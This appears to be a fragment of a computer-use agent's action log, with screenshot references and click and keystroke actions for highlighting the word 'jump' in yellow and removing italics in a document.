
{"action": "left_click", "coordinate": [1681, 158]}
{"action": "left_click", "coordinate": [1086, 744]}

{"action": "double_click", "coordinate": [861, 701]}

{"action": "key", "text": "ctrl+i"}

{"action": "left_click", "coordinate": [1691, 160]}
{"action": "left_click", "coordinate": [1568, 328]}
{"action": "left_click", "coordinate": [1271, 663]}
Step: Highlight jump in yellow in the explanation line and item 2, removing their italics
{"action": "double_click", "coordinate": [1337, 665]}

{"action": "key", "text": "ctrl+i"}
{"action": "left_click", "coordinate": [1692, 161]}
